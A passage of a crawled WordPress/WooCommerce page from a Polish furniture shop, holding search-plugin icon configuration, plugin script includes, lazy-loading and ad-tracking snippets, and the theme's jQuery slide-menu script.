12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"pl-PL","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.0" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.js?ver=2.1.14" id="lwptoc-main-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/tippy/tippy.min.js" id="berocket_framework_tippy-js"></script>
<style>.lwptoc .lwptoc_i{background-color:#f5f5f5;}.lwptoc .lwptoc_i A{color:#ff6d35;}.lwptoc .lwptoc_i A:hover,.lwptoc .lwptoc_i A:focus,.lwptoc .lwptoc_i A:active{color:#ff4800;border-color:#ff4800;}.lwptoc .lwptoc_i A:visited{color:#ff4800;}</style><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://meblearkadius.pl/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 973603665;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>

 <script>
jQuery(function($) {
  var showClass = 'show';
  
  $('.form-row input').on('checkval', function () {
    var label = $(this).prev('.form-row label');
    if(this.value !== '') {
      label.addClass(showClass);
    } else {
      label.removeClass(showClass);
    }
  }).on('keyup', function () {
    $(this).trigger('checkval');
  }); 
});
</script>
        <script type="text/javascript">
jQuery(function($) {
    // 1. Przenieś formularz opinii do kontenera modala, gdy strona się załaduje
    var reviewForm = $('#review_form');
    if (reviewForm.length) {
        reviewForm.appendTo('#review-form-modal .review-modal-content');
    }

    // 2. Obsługa otwierania i zamykania modala (bez zmian)
    $('#open-review-form').on('click', function(e) {
        e.preventDefault();
        $('#review-form-modal').fadeIn(200);
    });

    function closeModal() {
        $('#review-form-modal').fadeOut(200);
    }

    $('#close-review-modal').on('click', function() {
        closeModal();
    });

    $('#review-form-modal').on('click', function(e) {
        if (e.target === this) {
            closeModal();
        }
    });
    
    $(document).on('keyup', function(e) {
        if (e.key === "Escape") {
            closeModal();
        }
    });
});
</script>


<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/973603665/?guid=ON&amp;script=0"/>
</div>
</noscript>
<script src="https://pixel.fasttony.es/427462197862564/" async defer></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/meblearkadius.pl\/wp-admin\/admin-ajax.php","nonce":"1dcc01373d","url":"https:\/\/meblearkadius.pl\/meble-do-lazienki","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://meblearkadius.pl/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1765234507 -->

--- FILE ---
content_type: application/javascript
request_url: https://meblearkadius.pl/wp-content/themes/ARK-Shop/webslidemenu/webslidemenu.js
body_size: 1339
content:
/* global jQuery */
/* global document */

jQuery(function() {
  'use strict';

  document.addEventListener("touchstart", function() {}, false);
  jQuery(function() {

    /* Automation Div */
    jQuery('body').wrapInner('<div class="wsmenucontainer" />');
    jQuery('<div class="overlapblackbg"></div>').prependTo('.wsmenu');

    jQuery('#wsnavtoggle').click(function() {
      jQuery('body').toggleClass('wsactive');
    });

    jQuery('.overlapblackbg').click(function() {
      jQuery("body").removeClass('wsactive');
    });

    /* Append and Toggle Class */
    jQuery('.wsmenu-list> li').has('.sub-menu').prepend('<span class="wsmenu-click"><i class="wsmenu-arrow fa fa-angle-down"></i></span>');
    jQuery('.wsmenu-list > li').has('.wsshoptabing').prepend('<span class="wsmenu-click"><i class="wsmenu-arrow fa fa-angle-down"></i></span>');
    jQuery('.wsmenu-list > li').has('.wsmegamenu').prepend('<span class="wsmenu-click"><i class="wsmenu-arrow fa fa-angle-down"></i></span>');
    jQuery('.wsmenu-click').on('click', function() {
      jQuery(this).toggleClass('ws-activearrow').parent().siblings().children().removeClass('ws-activearrow');
      jQuery(".sub-menu, .wsshoptabing, .wsmegamenu").not(jQuery(this).siblings('.sub-menu, .wsshoptabing, .wsmegamenu')).slideUp('slow');
      jQuery(this).siblings('.sub-menu').slideToggle('slow');
      jQuery(this).siblings('.wsshoptabing').slideToggle('slow');
      jQuery(this).siblings('.wsmegamenu').slideToggle('slow');
      return false;
    });

    jQuery('.wstabitem > li').has('.wstitemright').prepend('<span class="wsmenu-click02"><i class="wsmenu-arrow fa fa-angle-down"></i></span>');
    jQuery('.wsmenu-click02').on('click', function() {
      jQuery(this).siblings('.wstitemright').slideToggle('slow');
      jQuery(this).toggleClass('ws-activearrow02').parent().siblings().children().removeClass('ws-activearrow02');
      jQuery(".wstitemright").not(jQuery(this).siblings('.wstitemright')).slideUp('slow');
      return false;
    });

    jQuery('.wstabitem02 > li').has('.wstbrandbottom').prepend('<span class="wsmenu-click03"><i class="wsmenu-arrow fa fa-angle-down"></i></span>');
    jQuery('.wsmenu-click03').on('click', function() {
      jQuery(this).siblings('.wstbrandbottom').slideToggle('slow');
      jQuery(this).toggleClass('ws-activearrow03').parent().siblings().children().removeClass('ws-activearrow03');
      jQuery(".wstbrandbottom").not(jQuery(this).siblings('.wstbrandbottom')).slideUp('slow');
      return false;
    });

    /* Add Class in ever tabing menu LI When MouseEnter */
    jQuery(window).ready(function() {
      jQuery(".wsshoptabing.wtsdepartmentmenu > .wsshopwp > .wstabitem > li").on('mouseenter', function() {
        jQuery(this).addClass("wsshoplink-active").siblings(this).removeClass("wsshoplink-active");
        return false;
      });
      jQuery(".wsshoptabing.wtsbrandmenu > .wsshoptabingwp > .wstabitem02 > li").on('mouseenter', function() {
        jQuery(this).addClass("wsshoplink-active").siblings(this).removeClass("wsshoplink-active");
        return false;
      });
    });
    setmenuheight();
    jQuery(window).on("load resize", function() {
      var w_height = jQuery(window).outerWidth();
      if (w_height <= 991) {
        jQuery(".wsshopwp").css('height', '100%');
        jQuery(".wstitemright").css('height', '100%');
      } else {
        setmenuheight();
      }
    });


    /* Calculating Height */
    function setmenuheight() {
      var TabgetHeight = 1;
      jQuery(".wstabitem > li").each(function() {
        var forHeight = jQuery(this).find(".wstitemright").innerHeight();
        TabgetHeight = forHeight > TabgetHeight ? forHeight : TabgetHeight;
        jQuery(this).find(".wstitemright").css('height', 'auto');
      });
      jQuery(".wsshopwp").css('height', TabgetHeight + 0);
    }


    /* Removing inLine Style  */
    jQuery(document).ready(function(jQuery) {
      function removeStyles() {
        if (jQuery(window).outerWidth() >= 991) {
          jQuery('.wsshoptabing, .wstitemright, .wstbrandbottom, .wsmegamenu, ul.sub-menu').css({
            'display': '',
          });
        }
      }
      removeStyles();
      jQuery(window).resize(removeStyles);
    });


    /* Removing Class  */
    jQuery(window).on('resize', function() {
      if (jQuery(window).outerWidth() <= 991) {
        jQuery('.wsmenucontainer').css('min-width', jQuery(this).width() + "px");
        jQuery('.wsmenu').css('height', jQuery(this).height() + "px");
      } else {
        jQuery('.wsmenu').removeAttr("style");
        jQuery('.wsmenucontainer').removeAttr("style");
        jQuery('body').removeClass("wsactive");
        jQuery('.wsmenu-click').removeClass("ws-activearrow");
        jQuery('.wsmenu-click02').removeClass("ws-activearrow02");
        jQuery('.wsmenu-click03').removeClass("ws-activearrow03");
      }
    });
    jQuery(window).trigger('resize');


  });

  //Mobile Search Box
  jQuery(window).on("load", function() {
    jQuery('.wsmobileheader .wssearch').on("click", function() {
      jQuery(this).toggleClass("wsopensearch");
    });
    jQuery("body, .wsopensearch .fa.fa-times").on("click", function() {
      jQuery(".wssearch").removeClass('wsopensearch');
    });
    jQuery(".wssearch, .wssearchform form").on("click", function(e) {
      e.stopPropagation();
    });
  });

}());